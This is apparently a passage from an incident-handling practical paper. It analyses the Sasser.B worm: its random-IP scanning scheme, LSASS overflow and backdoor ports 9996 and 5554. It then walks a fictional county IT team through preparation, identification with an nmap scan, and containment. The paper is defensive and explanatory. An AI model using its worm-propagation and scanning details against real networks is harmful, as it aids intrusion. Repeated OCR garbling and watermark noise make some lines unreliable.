

*Figure 11 eEye Sasser Scanner results*

 With the above information, an attacker now knows that there are available systems vulnerable to this worm. At this point, the attacker would only have to show up to work and attach the infected system to the network. Since this is a worm, all the hard work is automatically done for you.

#### **Scanning** and  $\mathbb{S}$ 999  $\mathbb{S}$ 999  $\mathbb{S}$ 998D Fa27 2F94 998D Fa37 2F94 998D F8B5 06E45 06E46 4E46 A169 4E46

 Getting back to the original story, our remote employee has connected their notebook to the target network so the worm begins to go to work. Sasser.B starts out by beginning its TCP scan on port 445. The worm is looking systems to respond. The worm scans multiple and random IP addresses within its attached segment as well as other randomly selected segments. The formula that the Sasser.B follows for scanning is: 38

- *The worm creates 128 threads to scan for vulnerable systems.*
- *For each of these threads, there is a 50% chance it will generate completely random IP addresses.*
- *There is a 25% chance it will generate addresses with the first octect the same as the host, and a 25% chance it will use the first two octets from the host address.*
- *The worm is capable of scanning more than 200 addresses per second.*

The worm will repeat this process in an attempt to continuously connect to remote system.

<u>.</u>

<sup>38</sup> http://www3.ca.com/securityadvisor/virusinfo/virus.aspx?id=39021

#### *Exploiting the System*

 Considering our victim one and victim two hosts as mentioned earlier, victim one gets a response from victim two during scanning. Victim one proceeds to run the exploit against victim two as explained earlier in detail. From the screen shot in the reconnaissance phase above, there is an additional system vulnerable to this worm on the target network. This is the additional XP system that I placed on the network that is fully patched and missing the KB835732 patch. I observed multiple times that Sasser.B was successful at overflowing the LSASS buffer but was not able to spread the worm to that system. The additional XP system would reboot and display the following message after you log in.



*Figure 12 Windows XP error indication window*

 The message would only display once and the system would not reboot again. Running through the steps in the section, Exploit/Attack Signatures revealed that the attack was not successful against this system. The only trace left on this system was the existence of the DCPROMO.LOG file.

 Going back to victim two, the worm was able to over flow the buffer and take full control of the system. As mentioned, this process is explained in detail in the previous sections.

#### *Keeping Access*

 Now that the exploit has been successfully run against victim two, the worm sets up the victimized system on order for commands to be run and to transfer a copy of the worm. Upon gaining access, Sasser.B keeps access by spawning TCP 9996 for running commands. Next, the worm creates an FTP server that listens on TCP port 5554 in order to transfer the worm. Neither open port requires a user ID or password at this point. This way a newly exploited

system can connect back to a previously infected system to retrieve a copy of the worm. This process was also explained earlier in the paper.

#### *Covering Tracks*

 Since this worm needs to have running copies of itself on an exploited system, there are multiple signs left behind. The worm does not attempt to remove itself from an infected system. This lack of clean up makes detection of this worm much easier than it could be.

#### *The Incident Handling Process*

 Although this paper focuses on the analysis of Sasser.B in protected environment, I will be explaining the incident handling process from the point of an actual work environment. As mentioned at the beginning of this paper, we will be explaining an incident that occurred on Rohan County's network. A Sasser.B infection has been created on a test network for the purpose of this paper.

#### *Preparation*

**Example 10** The process on the analysis of Sasser. B in prench, I will be explaining the incident handling process from two wive wive mental with the weak many provident with the more wive wive with the more with the more organization: Attribusy, becaming is a relatively from teple for reduct beams, made development is currently underway in preparing how to handle an incident. To Preparation for a computer security incident is something that should performed by every information security group at some point. The more prepared an information security team is, the more valuable they become to an organization. Although security is a relatively new topic for Rohan County, much facilitate efficiency, the IT department has been broken down into functional groups.

Group 1: Security Management – Oversees all aspects of security for the County. This includes host and network intrusion detection, firewall, VPN, penetration testing, application/system vulnerability scanning and e-mail virus gateway management. Security Management also acts as the incident response and coordination team.

Group 2: Network Support – This group administers all routers, switches, data links and network troubleshooting.

Group 3: Server Support – This group manages anything server related. This group covers AIX, Linux, Novell, OS 390 and Windows platforms.

Group 4: Desktop Support – This group handles all issues related to end-users. This group can at times become our most active during an incident such as a worm or virus outbreak. This group handles PatchLink patch management and system cleaning due to infections. Security Management directs eradication.

Group 5: Customer Support – This group becomes a major communication link in reporting and routing incident information to the proper groups.

 These groups service a multitude of agencies within the County. In case of a computer security incident, the Security Management team is called in to coordinate with any of the necessary groups and the effected agency. In addition, each agency has its own single point of contact in order to coordinate the handling of incidents. In the event of an incident Security Management is contacted by each affected point of contact depending on the agency. Under these events, the Security Management team becomes the Incident response Team. Currently, Security Management consists of four members. Each member has the ability to handle an incident in a consistent manner. It is each Security Management member's responsibility to:

- Raise security awareness within Rohan County
- Initiate the Communications Plan when appropriate
- Coordinate the participation of support members based on the nature of incident at hand
- Facilitate incident reporting
- Manage the creation and maintenance of incident handling procedures
- Perform research on incidents to mitigate issues
- Investigate incidents and perform forensics where necessary
- Collaborate, consult, and advise support during an incident
- Ensure all phases of incident handling are completed

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 The core incident handling team is as follows:



In the event of an incident, the following is a summarization of the current incident handling process. This process is supplied to relevant IT support personnel as a guideline for handling Rohan County computer incidents.



*Figure 13Incident handling notification and chain of custody process*

 In addition to the process model, other measures have been taken to proactively detect, protect and inform against an incident. These counter measures consist of:

- A perimeter firewall that is set to allow only necessary services. This will include a deny rule that is set log all other traffic not explicitly allowed.
- The inclusion of network based intrusion detection sensors (Snort<sup>39</sup>).
- The inclusion of a County patch management system (Patchlink<sup>40</sup>).
- Centralized e-mail virus scanning (GWguardian<sup>41</sup>). All mail coming to or leaving the County must first pass through this system.
- Centralized virus protection and management to the desktop (e-Trust anti-virus $42$ ).
- All remote systems must meet the following remote access requirements.
	- o Each remote PC must be regularly updated through Microsoft windows update.
		- http://v4.windowsupdate.microsoft.com/en/default.asp
	- o Each remote PC must have active and frequently updated virus protection.
	- o Each remote PC must run a personal firewall at all times.
- From the columption and the columption of the contratized e-mail virus scanning (GWguardian<sup>41</sup>). All mail<br>or leaving the County must first pass through this system.<br>Centralized e-mail virus protection and management to th • An internal information security web site exists so users can educate themselves in IT security and report security incidents. The intranet web site includes information on:
	- o The Rohan County Information security policy
	- o Operating system best practices
- o Security Awareness training presentation
	- o Presentation that introduces employees to the IT security group
	- o Live virus and vulnerability updates
	- o Useful links page
	- o Web form for reporting a computer security incident

The Security Management team is on the process of putting together a jump kit that will house the necessary tools for handling an incident. Currently, the team jump kit includes:

- 1 notebook PC. Dual boot with RedHat Fedora and Windows 2000.
- 40GB internal notebook hard drive
- 1 CD burner in notebook
- 1 3com office connect four port hub
- 2 cross over cables
- 2 Lithium ion notebook batteries
- 1 swappable floppy drive in notebook PC

1

<sup>&</sup>lt;sup>39</sup> http://www.snort.org/

<sup>40</sup> http://www.patchlink.com/

<sup>&</sup>lt;sup>41</sup> http://www.gwtools.com/products.cfm?doc\_id=307&p=16&CFID=41809&CFTOKEN=76253888 <br><sup>42</sup> http://www.my-etrust.com/

- 1 package of blank floppy disks
- 1 package of 50 blank CDs
- $\cdot$  1 copy of Norton Ghost<sup>43</sup>
- $\bullet$  1 bootable CD-rom of SystemRescueCd<sup>44</sup> for Linux imaging
- 1 bootable Linux image of Auditor Security Collection<sup>45</sup>

#### *Identification*

The IT security section for Rohan County had been expecting some sort of incident involving Sasser since the release of the first variant. An infection was expected because of a recent infection involving the B W32/Bagle-AA. A remote user bringing in an infected notebook and connecting it to the target network started this infection. The Security Management team began notifying the support and user community of new worm activity that could affect the county. We shared e-mail notification received from TruSecure on alert - TSA 04-005 W32/Sasser Worm Malicious Code. The e-mail pertains specifically to Sasser.A and was available on 5/1/2004. Since we were aware of a new potential threat, we worked with desktop support to ensure that all County systems were up to date on patches via patchlink. To our knowledge, all reporting systems (systems running the patchlink agent) were fully patched. Security Management for the most part felt prepared. The team felt that if we were to experience an incident related to this worm, it would be isolated. We also were aware of what signs to watch for with this worm.

er in security sestuation to totatic comply an deer in security particle in streament in the because of a recent infection involving the BW32/Bagle-Authority because of a recent infection involving the BW32/Bagle-Authority suspicious of a reported occurrence. Remember our systems programmer<br>Ruser1? This user arrives at work around 9:00 a.m. 9:30 the user connects their On the morning of the infection, it did not take long to identify or at least be suspicious of a reported occurrence. Remember our systems programmer notebook PC to the network and logs in. At 9:45, the user reports a PC issue to Customer Support. The user claims that their notebook has been rebooting on its own and that it started the night before while working from home. The customer support representative that took the call had not been reading the advisories from Security Management so a normal priority trouble ticket was generated and sent off to desktop support. Around the same time, the Security team was in a meeting with the IT director. At around 10:20 the Customer Support center receives another call from a different user stating that their PC had "some error message pop up" telling them that the PC will reboot in 60 seconds. Luckily, this support representative had been reading our alert e-mail. This representative also utilizes the IT security intranet web site in order to keep up with the latest virus and vulnerability information. This rep had also shared information with the other support personnel and discovered that there had been a similar call from another employee. By 10:30, the support representative calls the IT security officer who was still in a meeting with the IT director and other security analysts. The representative shares the information with the security group and supplies the security officer with the IP addresses of the PCs. The security analysts

 $\overline{a}$ 

<sup>43</sup> http://www.symantec.com/sabu/ghost/ghost\_personal/

<sup>44</sup> http://www.sysresccd.org/

<sup>45</sup> http://www.moser-informatik.ch/?page=products&lang=eng

immediately log in to the network (they had a jump kit with them that included a notebook PC) and check the acid console for the last Snort sensor that inspects data before leaving the network. Figure 6 above is an example representation of the traffic from that sensor. This was the first attempt at trying to determine if this is a virus or worm infection that might be trying to spread.

 After observing this traffic, incident handler 2 makes an assumption that this may be Sasser but wants to confirm what ports are open on the machine. This will help determine what type of infection this may be if it is one. To do this, the incident handler uses nmap to scan 10.200.10.38 and 10.200.10.39 for open ports. This was accomplished by the following command.

• nmap  $-SS$  -O -p- -PT  $10.200.10.38$ 

This command performs a SYN Stealth scan, tries to determine the operating system and scans all ports. It also determines if the host is active by performing a TCP ACK Ping using the –PT switch. The results of the scan were identical for both addresses. Only the results from 10.200.10.38 are included:

```
Solution:<br>
Solution: The sample scan 10.200.10.38 and 10.200.10<br>
Si was accomplished by the following command.<br>
EVALUATION: Si was accomplished by the following command.<br>
EVALUATION: Si was accomplished by the foll
Device type: general purpose<br>Running: Microsoft Windows 95/98/ME|NT/2K/XP
Starting nmap 3.48 ( http://www.insecure.org/nmap/ ) at 2004-07-16 10:40 EDT 
Interesting ports on 10.200.10.38: 
(The 65529 ports scanned but not shown below are in state: closed) 
PORT STATE SERVICE 
135/tcp open msrpc 
139/tcp open netbios-ssn 
445/tcp open microsoft-ds 
1025/tcp open NFS-or-IIS 
5554/tcp open unknown 
9996/tcp open unknown
Device type: general purpose 
OS details: Microsoft Windows Millennium Edition (Me), Windows 2000 Professional or 
Advanced Server, or Windows XP
```
Nmap run completed -- 1 IP address (1 host up) scanned in 15.756 seconds

 As you can see the ports relating to Sasser are open on the target systems. 10:45, the security team notifies the effected agency that the desktop support person on site should immediately pull each infected PC off the network.

 The security team needed to determine if more than the two PCs being investigated were generating similar traffic. By checking the firewall logs it was determined that this infection was isolated to just 10.200.10.38 and 10.200.10.39. The firewall logs below support the investigation. The data shown is a series of log entries from 10.200.10.38 but the identical traffic generated from 10.200.10.39.

```
====================================================================================== 
Traffic Log for Policy: 
  (Src = "Trust/10.200.10.0/24", Dist = "Untrust/Any", Service = "ANY") Current system time is Fri, 16 July 2004 10:25:23 
======================================================================================= 
Time Stamp Action Source Destination Application
```


inewall, virus protection and FatchEllik agent soltware. The user had also<br>ignored the Windows notification for updates. No protection against malicious Before we determine how the infection did not spread beyond two systems, we needed to determine how the systems were infected in the first place. The issues for both infected systems were very similar. RUser1 had recently re-imaged their notebook PC to try to improve performance issues. When the user completed the re-image, they did not bother to replace the firewall, virus protection and PatchLink agent software. The user had also traffic is the reason why RUser1's PC was infected on their home network.

 Similarly, the effected agency had recently installed two new workstations without the assistance of desktop support. This meant that normal County software packages had not been installed yet. These packages include eTrust virus protection and the PatchLink agent for updates. The new workstations were illustrated earlier as victim2 (windows 2000) and the additional windows XP system. Since the new workstations had not been patched, they were susceptible to Sasser. Once victim1 was connected to the network, it found these two workstations and attempted to infect them. We were able to locate the c:\win2.log file on victim1 but not victim2. The log in victim1 revealed the IP address of victim2, which determined that victim1 spread the worm to victim2. Since victim2 did not have this file present, it was safe to determine that victim2 did not spread the worm to any new hosts. The desktop support personnel that were sent to the agency to aid in the investigation determined this file information. They also inspected the effected systems and confirmed that necessary protection software had not been installed.

 Once on site, the security analyst investigating the incident searched for the known Sasser files on the system. In addition, the analyst checked the

running processes under task manager that revealed the infection of Sasser.B. The image below is indication of infection.

| Image Name               | PID           | CPU             | CPU Time           | Mem Usage                   |
|--------------------------|---------------|-----------------|--------------------|-----------------------------|
| avserve2.exe             | 744           | $\overline{02}$ | 0:01:53            | 6,476K                      |
| CSRSS.EXE                | 160           | 00              | 0:00:03            | 1,616K                      |
| explorer.exe             | 796           | 02              | 0:00:04            | 8,492K                      |
| LSASS.EXE                | 220           | 00              | 0:00:00            | 1,148K                      |
| mstask.exe               | 504           | 00              | 0:00:00            | 4,024K                      |
| regsvc.exe               | 488           | 00              | 0:00:00            | 1,208K                      |
| SERVICES.EXE<br>SMSS.EXE | 208<br>132    | 01<br>00        | 0:00:23<br>0:00:00 | 6,480 K<br>396 K            |
| spoolsv.exe              | 420           | 00              | 0:00:00            | 4,664 K                     |
| svchost.exe              | 388           | 00              | 0:00:00            | 4,432K                      |
| svchost.exe              | 452           | 00              | 0:00:00            | 7,304K                      |
| svchost.exe              | 636           | 00              | 0:00:00            | 5,696 K                     |
| System                   | 8             | 00              | 0:00:30            | 216 K                       |
| System Idle Process      | 0             | 95              | 0:48:00            | 16 K                        |
| taskmgr.exe              | 884           | 00              | 0:00:00            | 2,760K                      |
| VMwareService.e          | 552           | 00              | 0:00:00            | 3,492 K                     |
| VMwareTray.exe           | 856           | 00              | 0:00:00            | 2,032 K                     |
| VMwareUser.exe           | 864           | 00              | 0:00:00            | 2,104K                      |
| WINLOGON.EXE             | 180           | 00              | 0:00:02            | 2,936 K                     |
| WinMgmt.exe              | 620           | 00              | 0:00:05            | 188 K                       |
| wuauclt.exe              | 1032          | 00              | 0:00:00            | 5,356 K                     |
|                          |               |                 |                    |                             |
|                          |               |                 |                    | <b>End Process</b>          |
| Processes: 21            | CPU Usage: 5% |                 |                    | Mem Usage: 62016K / 310660K |

*Figure 14 avserve2.exe process indicating infection*

 By the isolation of this incident, it has been determined that the most effective countermeasure in stopping the spread of Sasser.B had been the patch management system. With the knowledge of the security team, this incident was identified in just over an hour. If the initial customer support representative would have been aware of the possibility of a worm outbreak then the identification time could have been less. If patch management had had not been on place, the worm could have potentially spread to thousands of PCs within the network.

#### *Containment*

 Depending on the magnitude of an incident pertaining to virus or worm outbreaks, the containment phase of the incident handling process can be very challenging. Containment can be broken down into levels depending on the

severity. Support personnel involved in containment will vary depending on the structure of a given IT department. Considering the structure of Rohan County's IT department, containment can involve any combination of Security Management, Server Support, Desktop Support and Network Support. Level considerations could be:

- Level 1 for small-scale infections (1-10 systems). Security management works directly with either Server Support or Desktop Support depending on the affected system. Each system is manually isolated from the enterprise network.
